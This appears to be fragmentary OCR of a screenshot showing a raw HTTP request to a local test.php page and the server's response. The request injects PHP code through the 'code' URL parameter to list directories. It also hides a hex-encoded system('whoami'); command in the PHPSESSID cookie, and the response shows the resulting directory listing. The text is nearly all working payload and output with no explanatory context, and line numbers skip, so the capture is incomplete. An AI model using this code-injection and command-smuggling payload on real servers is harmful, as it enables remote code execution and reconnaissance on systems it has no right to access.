 1 GET /test.php?code=
print_r(scandir(dirname(getcwd()))); HTTP/1.1
2 Host: 127.0.0.1
3 Cookie: PHPSESSID=
73797374656d282777686f616d6927293b
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:85.0) Gecko/20100101 Firefox/85.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
6 Accept-Language:
11 </span>
12 </code>
Array
13 (
14 [0] => .
15 [1] => ..
16 [2] => COM
17 [3] => Extensions
18 [4] => WWW
19 [5] => unins000.dat
20 [6] => unins000.exe